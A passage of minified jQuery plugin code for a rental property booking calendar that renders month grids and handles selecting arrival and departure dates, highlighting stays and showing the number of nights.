12px;'>##Rate##<\/span><\/td>".replace("##ID##",ot).replace("##Class##",e).replace("##Style##",w).replace("##Color##",h).replace("##Text##",l).replace("##Rate##",k);v+=1;(v===7||v===14||v===21||v===28||v===35)&&(y+="<\/tr><tr>")}y+="<\/table>";n("."+u.targetCalendarsClass).html(y);n("."+u.targetCalendarsClass+" .previous-month").click(function(){n(this).propCalendarInit(t,i-1,u);n(this).propCalendarOnPrevButton(t,i-1,u)});n("."+u.targetCalendarsClass+" .next-month").click(function(){n(this).propCalendarInit(t,i+1,u);n(this).propCalendarOnNextButton(t,i+1,u)});n("."+u.targetCalendarsClass+" .day, ."+u.targetCalendarsClass+" .day-departure, ."+u.targetCalendarsClass+" .day-selected, ."+u.targetCalendarsClass+" .day-departure-selected, ."+u.targetCalendarsClass+" .day-arrival").click(function(){n(this).propCalendarSelect(i+"/"+n("span:first",this).html()+"/"+t,t,i,u)});a.getFullYear()===t&&a.getMonth()+1===i&&n(this).propCalendarSelect(i+"/"+a.getDate()+"/"+t,t,i,u,"setArrival");b.getFullYear()===t&&b.getMonth()+1===i&&n(this).propCalendarSelect(i+"/"+b.getDate()+"/"+t,t,i,u,"setDeparture")};n.fn.propCalendarSelect=function(t,i,r,u,f){var e,o,s,h;f=f||"userClick";t=new Date(t);e=n("#"+u.targetArrivalTextbox).val();o=n("#"+u.targetDepartureTextbox).val();!e||e&&o&&f!=="setDeparture"?(n(this).propCalendarSelectArrival(t,i,r,u),f==="setArrival"&&n("#"+u.targetDepartureTextbox).val(o)):o&&f!=="setDeparture"||(s=new Date(e),h=t,h>s?n(this).propCalendarSelectDeparture(t,i,r,u):n(this).propCalendarSelectArrival(t,i,r,u));n(this).propCalendarHighlightSelectedDays(i,r,u,f);f==="userClick"&&n.fn.propCalendarOnAfterSelect(u)};n.fn.propCalendarSelectArrival=function(t,i,r,u){t.getFullYear()===i&&t.getMonth()+1===r&&(n("."+u.targetCalendarsClass+" .day-selected").each(function(){n(this).attr("style",n(this).attr("tag"))}),n("."+u.targetCalendarsClass+" .day-departure-selected").each(function(){n(this).attr("style",n(this).attr("tag"))}),n("."+u.targetCalendarsClass+" .day-arrival-selected").each(function(){n(this).attr("style",n(this).attr("tag"))}),n("."+u.targetCalendarsClass+" .day-selected").removeClass("day-selected").addClass("day"),n("."+u.targetCalendarsClass+" .day-departure-selected").removeClass("day-departure-selected").addClass("day-departure"),n("."+u.targetCalendarsClass+" .day-arrival-selected").removeClass("day-arrival-selected").addClass("day-arrival"),n("."+u.targetCalendarsClass+" #CalDay"+t.getDate()).attr("class")==="day"?(n("."+u.targetCalendarsClass+" #CalDay"+t.getDate()).removeClass("day").addClass("day-selected"),n("."+u.targetCalendarsClass+" #CalDay"+t.getDate()).attr("style","")):n("."+u.targetCalendarsClass+" #CalDay"+t.getDate()).attr("class")==="day-departure"&&(n("."+u.targetCalendarsClass+" #CalDay"+t.getDate()).removeClass("day-departure").addClass("day-departure-selected"),n("."+u.targetCalendarsClass+" #CalDay"+t.getDate()).attr("style","")),n("#"+u.targetArrivalTextbox).val(t.getMonth()+1+"/"+t.getDate()+"/"+t.getFullYear()),n("#"+u.targetDepartureTextbox).val(""))};n.fn.propCalendarSelectDeparture=function(t,i,r,u){if(t.getFullYear()===i&&t.getMonth()+1===r){if(n("."+u.targetCalendarsClass+" #CalDay"+t.getDate()).attr("class")==="day")n("."+u.targetCalendarsClass+" #CalDay"+t.getDate()).removeClass("day").addClass("day-selected"),n("."+u.targetCalendarsClass+" #CalDay"+t.getDate()).attr("style","");else if(n("."+u.targetCalendarsClass+" #CalDay"+t.getDate()).attr("class")==="day-arrival")n("."+u.targetCalendarsClass+" #CalDay"+t.getDate()).removeClass("day-arrival").addClass("day-arrival-selected"),n("."+u.targetCalendarsClass+" #CalDay"+t.getDate()).attr("style","");else return;n("#"+u.targetDepartureTextbox).val(t.getMonth()+1+"/"+t.getDate()+"/"+t.getFullYear())}};n.fn.propCalendarHighlightSelectedDays=function(t,i,r,u){var h=n("#"+r.targetDepartureTextbox).val(),e=new Date(n("#"+r.targetArrivalTextbox).val()),f=new Date(h),o,s;if(h&&(o=e.getDate(),s=f.getDate(),e.getTime()!==f.getTime()&&s-o!=1)){for(o++,s--,e.getMonth()!==f.getMonth()&&(u==="setArrival"?s=getDaysInMonth(i,t):o=1),d=o;d<=s;d++)if(n("."+r.targetCalendarsClass+" #CalDay"+d).attr("class")!=="day-booked"&&n("."+r.targetCalendarsClass+" #CalDay"+d).attr("class")!=="day-arrival")n("."+r.targetCalendarsClass+" #CalDay"+d).removeClass("day").addClass("day-selected"),n("."+r.targetCalendarsClass+" #CalDay"+d).attr("style","");else{for(n("#"+r.targetDepartureTextbox).val(e.getMonth()+1+"/"+e.getDate()+"/"+e.getFullYear()),n("."+r.targetCalendarsClass+" #CalDay"+f.getDate()).removeClass("day-selected").addClass("day"),n("."+r.targetCalendarsClass+" #CalDay"+f.getDate()).attr("class").indexOf("day-booked")===-1&&n("."+r.targetCalendarsClass+" #CalDay"+f.getDate()).attr("style",n("."+r.targetCalendarsClass+" #CalDay"+f.getDate()).attr("tag")),x=d-1;x>=o;x--)n("."+r.targetCalendarsClass+" #CalDay"+x).removeClass("day-selected").addClass("day"),n("."+r.targetCalendarsClass+" #CalDay"+x).attr("style",n("."+r.targetCalendarsClass+" #CalDay"+x).attr("tag"));break}if(n(r.targetDateLabel).length>0){var c=n(r.targetDateLabel+" #ArrivalDate"),l=n(r.targetDateLabel+" #DepartureDate"),a=n(r.targetDateLabel+" #NumberOfNights");c.length>0&&l.length>0?(c.html(e.toDateString()),l.html(f.toDateString()),a.length>0&&a.html(Math.ceil(Math.abs(f.getTime()-e.getTime())/864e5)),n(r.targetDateLabel).css("display","block")):n(r.targetDateLabel).css("display","none")}}};n.fn.propCalendarOnAfterSelect=function(){};n.fn.propCalendarOnPrevButton=function(){};n.fn.propCalendarOnNextButton=function(){}})(jQuery);